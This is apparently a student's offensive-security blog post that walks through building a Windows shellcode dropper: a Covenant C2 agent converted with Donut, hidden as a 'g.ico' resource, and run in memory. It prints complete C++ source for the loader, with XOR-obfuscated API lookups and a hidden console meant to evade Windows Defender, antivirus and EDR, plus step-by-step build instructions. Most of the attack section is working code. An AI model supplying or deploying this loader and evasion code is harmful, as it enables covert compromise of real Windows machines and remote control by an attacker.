Summary

For the past couple of days, I have finally decided to dive deeper into the world of custom payload generation. So I have created a very simple custom dropper utilizing WinAPI through C++, Covenant agent, and Donut. This was a fun experience of learning winapi in general, evading windows defender, and working with a relatively up-to-date C2 framework.
Table of Contents
- Background
- Covenant, dotNet, Shellcode, and Donut
- Loader Creation
- Payload Creation
- Evading Windows Defender, AVs, EDRs
- Actual Code - Putting it All Together
- Conclusion
Background

In my opinion, the beauty of offensive security comes when you decide to go deeper/lower. Understanding how a system works and finding ways to make it do unintentional behaviors is the essence of offensive security. For that matter, my experience with low-level things was very limited. So I decided to "go deeper".
While going deeper, I also wanted to update my knowledge on modern-day offensive security toolkit. For now, I have been only using C2 frameworks like Metasploit and Powershell Empire for various competitions, labs, and certificates. As I prepare myself to dive into the professional world, I decided to get my hands on some of the relatively new and modern C2 frameworks, such as the Covenant. Of course, getting my hands on Cobalt Strike would have been the best scenario. However as a college student, I don't have the financial privileges to do so.
Lastly, I wanted to learn some of the AV/EDR bypasses so my dropper would not get caught by HIDS/HIPS systems.
Single-Stage Dropper
The dropper created for this article is a Single-Stage Dropper. Single-Stage droppers already have a full payload inside them. While the dropper doesn't need further dependencies for the payload, there is a downside that the payload will always be inside the dropper. This means any reverse engineer or malware analyst would be able to get persistent hands on the payload. Compared to that, multi-stage droppers would download the payload from a remote server and run it in memory. In this case, the attacker could simply shut down the remote server, and the malware analyst would not have their hands on the payload.
I decided to go for a single-stage dropper, as I'm just starting out and my knowledge is greatly limited at the moment.
Covenant, dotNet, Shellcode, and Donut
While it is tempting to use Metasploit, I've decided to use Covenant and its agent "Grunt" in this blog article. The first reason is that any kind of Metasploit payload created off-the-shelf will get caught by various AV/EDR solutions, including Windows Defender. Performing encryption and/or encoding does not help either. The second reason is to learn and get used to the .NET framework based toolkits. The movement towards the .NET framework using C# has been happening for a while now, and I wanted to learn some new toolkits as well.
Covenant is a C2 framework built with C# and the .NET (DotNet) framework. As a result, Covenant's agent "Grunt", in a binary form, is a .NET assembly. .NET assemblies are different from PE files. .NET assemblies are different from shellcodes as well. This means that we can't just simply load the Grunt into the memory of our dropper.
So now there is a problem. We need to load a .NET assembly into memory, from a non-.NET assembly. But We can't just simply load a .NET file in-memory of the dropper and execute it. .NET assemblies need something called a CLR(Common Language Runtime) in order to run the program. For the time being, think of CLR as a concept that is similar to the Java Virtual Machine.


In conclusion, the problem is this: We can't just simply load the "Grunt" into memory since it is a .NET assembly. We need to load the CLR into memory first, and then load the "Grunt".
Thankfully, there is a great solution: Donut. Read the official README for more information. To summarize, "Donut is a position-independent code that enables in-memory execution of ... dotNET assemblies". Simply put, Donut will do some magic and load the CLR into the memory using Unmanaged CLR Hosting API for us. Then, Donut will load our .NET program (Covenant's grunt that we created) into the memory - all while performing encryption, string obfuscation, compression, and defense bypass. It's just too good to be true.
In short, the diagram below is going to be the path to take for creating the payload.
Payload Creation
Let's actually create the payload. Since installation of Covenant can be found in the official document, this article will not cover it. After the installation, create a HTTP listener.


After the listener is created, it's time to create the grunt (C2 agent). Select the Launchers --> "binary" and configure the launcher to your needs, and then download the binary. As mentioned above, this binary will have the file extension of a .exe, but this is a .NET assembly. We now need to convert Grunt into a shellcode, using Donut.
Download the donut executable from the official release page. Simply use donut to convert the grunt (which is a .NET assembly) into shellcode.
Update - October/2020: Covenant now has donut built-in. You should be able to find the "shellcode" version from Launchers section of Covenant. No need to clone the donut repo separately!!
.\donut.exe <.NET_assembly_file>Great, now we have a shellcode that is named loader.bin, which is also encrypted and obfuscated as well. Change the name of the payload to g.ico. Our payload is ready to go.
Dropper - Adding payload as .RSRC
Since our dropper is a single-stage Dropper, the dropper executable need to contain g.ico payload that was created above. One of the ways to do so is saving the file in the .RSRC section of the PE file.
First, create an empty C++ Console App project from visual studio. Before coding the dropper, let's add g.ico as a resource file first. From the Solution Explorer on the right side of Visual studio, right-click the resources file section and add a resource.

A new window will pop up. Click on "Import". Make sure to view All Files(*.*), since .ico is a icon file extension. Click on the g.ico file, and the resources should have been added to the project.

Make sure to type in RCDATA for the resource type on the next prompt.
Now, open up the <Projectname>.rc file, using right-click and then selecting the source code editor. This will open up the .rc file.

From the .rc file, make sure to change the name and the data type to RCDATA.

Finally, open up resource.h header file and make sure the name is defined correctly. Here, IDR_RCDATA2 is used in both .rc file and resource.h file.

With all of the steps finished, the final solution explorer should look something like this. In the .RSRC section, there is g.ico , which is a shellcode that we converted using Donut. both .rc file and resource.h file should be visible as well.

Dropper - Creation
Now we have the Grunt payload embedded into our dropper's .RSRC section, let's actually create the dropper itself. The big-picture structure of the dropper is going to be the following.
- Extract the Grunt shellcode payload (g.ico) from the Resources section
- Allocate new memory section to the Dropper process itself
- Move Grunt payload into the newly allocated memory section
- Change the memory section's permission to be Read + Executable
- Create a new thread that will execute the memory section. This will execute our Grunt payload.
A much better dropper would be utilizing various process injection techniques, but I have yet to learn those. Maybe in later blog article in the future.
Extract Grunt Payload

For the extraction of payload, the resource WinAPI trio of FindResource, LoadResource, and LockResource has been used. Note that in FindResource, IDR_RCDATA2 that was defined in the resource.h file has been used. The global variable's name could be different, so watch out.
Allocate memory, Move payload, Change permission

Since now we have the pointer to the shellcode, we can move on to the next section. Allocate memory inside the current process using VirtualAlloc, move the payload to the newly created memory using RtlMoveMemory, and change the permission of the memory to PAGE_EXECUTE_READ using VirtualProtect.
Execute!

Finally, execute the payload.
While this work fine, we have a small problem...
Detection Bypasses
For more advanced and in-depth detection bypass, take a look at 0xpat's blog series.
One of the main problem with the current dropper is the utilization of well known WinAPI functions. The combination of Find/Load/LockResource, VirtualAlloc, RtlMoveMemory, VirtualProtect, and CreateThread has been in countless malware for many, many years. It is no wonder that Windows Defender, AV, and EDR solutions are not a big fan of these.


Things get more obvious if we spawn up PEView or PEStudio and analyze the dropper. As shown in the screenshot, LockResource and VirtualProtect is already flagged as a blacklist winapi function.
One way to get around this is using function call obfuscation. Function call obfuscation is a method that I learned from Sektor7's course, which is a great introductory course on custom tool creation. Although, I had to sink some time researching how to do function obfuscation in visual c++ (for visual studio).
After the research, these are the steps that I found for function call obfuscation:
- Create a WinAPI function pointer struct which has the same parameters as the function to be obfuscated
- Create a char array with the function's name XORed
- Using
GetProcAddressandGetModuleHandleA, get the function pointer of the export DLL - Now, call the function pointer created in #1 instead of calling the actual function
Let's go through an example. Let's say we want to obfuscate the function VirtualProtect. First, create a struct of WINAPI function pointer with the name pVirtualProtect.

Don't worry about the crazy parameters, as MSDN documents will have all the parameters.
Second, create a char array with the function name VirtualProtect XORed with a specific key. In this case, the key "abc" was used.

Third, declare a char array with XOR encrypted function name. Then, XOR decrypt the function's name in runtime. Make sure to use the same key "abc".

Fourth, retrieve the function pointer indirectly from kernel32.dll, using GetProcAddress.
pVirtualProtect ptrVirtualProtect = (pVirtualProtect)(GetProcAddress(GetModuleHandleA("kernel32.dll"), sVirtualProtect));Now every time VirtualProtect is used, we can simply call ptrVirtualProtect function instead. If we check out PEView or PEStudio and look at the import table, we can't find any of the obfuscated functions. In this case, I obfuscated VirtualAlloc, VirtualProtect, and LockResource. As a result, those functions don't show in the import table of the PE file.
Putting it All Together
#include <Windows.h>
#include <stdlib.h>
#include <string.h>
#include <iostream>
#include <iomanip>
#include "resource.h"

/* ------------ Declaration of winapi function pointer structs ------------ */

typedef LPVOID(WINAPI* pVirtualAlloc)(
	LPVOID lpAddress,
	SIZE_T dwSize,
	DWORD  flAllocationType,
	DWORD  flProtect
	);


typedef BOOL(WINAPI* pVirtualProtect)(
	LPVOID lpAddress,
	SIZE_T dwSize,
	DWORD  flNewProtect,
	PDWORD lpflOldProtect
	);

typedef HANDLE(WINAPI* pCreateThread)(
	LPSECURITY_ATTRIBUTES   lpThreadAttributes,
	SIZE_T                  dwStackSize,
	LPTHREAD_START_ROUTINE  lpStartAddress,
	__drv_aliasesMem LPVOID lpParameter,
	DWORD                   dwCreationFlags,
	LPDWORD                 lpThreadId
	);

typedef LPVOID(WINAPI* pLockResource)(
	HGLOBAL hResData
	);

void XOR(char* data, size_t data_len, char* key, size_t key_len) {
	int j;

	j = 0;
	for (int i = 0; i < data_len; i++) {
		if (j == key_len - 1) j = 0;

		data[i] = data[i] ^ key[j];
		j++;
	}
}


int main()
{
	// Local Variable declaration
	char key[] = "abc";
	int keyLen = sizeof(key);
	bool vpResult;
	DWORD oldprotect = 0;
	HANDLE threadHandle;

	/* -----------  Function name Obfuscation ----------- */
	char sVirtualAlloc[] = { 0x37, 0xb, 0x11, 0x15, 0x17, 0x2, 0xd, 0x23, 0xf, 0xd, 0xd, 0x0 };
	char sLockResource[] = { 0x2d, 0xd, 0x0, 0xa, 0x30, 0x6, 0x12, 0xd, 0x16, 0x13, 0x1, 0x6 };
	char sVirtualProtect[] = { 0x37, 0xb, 0x11, 0x15, 0x17, 0x2, 0xd, 0x32, 0x11, 0xe, 0x16, 0x6, 0x2, 0x16 };

	XOR((char*)sVirtualProtect, sizeof(sVirtualProtect), key, keyLen);
	XOR((char*)sLockResource, sizeof(sLockResource), key, keyLen);
	XOR((char*)sVirtualAlloc, sizeof(sVirtualAlloc), key, keyLen);

	pVirtualAlloc ptrVirtualAlloc = (pVirtualAlloc)(GetProcAddress(GetModuleHandleA("kernel32.dll"), sVirtualAlloc));
	pVirtualProtect ptrVirtualProtect = (pVirtualProtect)(GetProcAddress(GetModuleHandleA("kernel32.dll"), sVirtualProtect));
	pLockResource ptrLockResource = (pLockResource)(GetProcAddress(GetModuleHandleA("kernel32.dll"), sLockResource));

	// Hide console
	FreeConsole();

	// 1. Extracting payload from resources
	HRSRC hSrc = FindResource(NULL, MAKEINTRESOURCE(IDR_RCDATA1), RT_RCDATA);
	HANDLE resHandle = LoadResource(NULL, hSrc);
	char* payload = (char*)ptrLockResource(resHandle);
	int payloadLen = SizeofResource(NULL, hSrc);


	// 2. Allocate memory, move payload into the memory, and change persmission of memory
	void* execMem = ptrVirtualAlloc(0, payloadLen, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
	RtlMoveMemory(execMem, payload, payloadLen);

	vpResult = ptrVirtualProtect(execMem, payloadLen, PAGE_EXECUTE_READ, &oldprotect);

	// 3. Actually execute the grunt payload
	if (vpResult != 0) {
		threadHandle = CreateThread(0, 0, (LPTHREAD_START_ROUTINE)execMem, 0, 0, 0);
		WaitForSingleObject(threadHandle, -1);
	}

	return 0;
}
The entire code put into one looks something like this. When compiled and ran, the Covenant grunt will callback.
To prevent misusage of the code, I uploaded the finished dropper to VirusTotal. Even though the code was using the most basic/historic techniques (payload in .RSRC, naive self injection...), that has been around for decades, it still resulted pretty good detection rate from Virustotal.
49dcd6da9012825c5c4487deef22c171f4b3c2df8a846bd53a1002a2499026b1
Afterthought
One of the hardships of .NET assemblies was that it was very easy to decompile the payload and retrieve a pseudo-code of it. After all, the real juice lies within the payload - and if someone were to get their hands on the source code of the payload, that would be very concerning to the operator.
Indeed, using Resource Hacker, we can actually extract out the payload from the dropper. Drag-and-Drop the payload to Resource Hacker, and then extract it out.

Oh, but wait. Our payload is not a .NET assembly, it's a converted shellcode using Donut. So, various .NET decompilers such as ILSpy, DNSpy, won't work.

Donut also performs 128-bit symmetric encryption, entropy for API hashes and generation of strings, and various patches as well. Thus, going through and analyzing the shellcode won't be that easy.
Conclusion
That's about it! Throughout the article we created a non-.NET Single-Stage Dropper in C++ using WinAPI. For the payload, Covenant C2 framework's .NET assembly was used, after getting it converted into a shellcode using Donut. The combination of all of these things ranges from techniques used from the early days of malware (valloc, vprotect, createthread) to the most recent toolkits such as Covenant and Donut. When the old meets new, interesting things happen.
References & Thanks to
TheWover - Creator of Donut + absolute legend
Cobbr - Creator of Covenant + absolute legend
0xpat - Great blog posts
Sektor7 - Great course
NotoriousRebel - Nice dude
https://docs.microsoft.com/en-us/windows/win32/apiindex/windows-api-list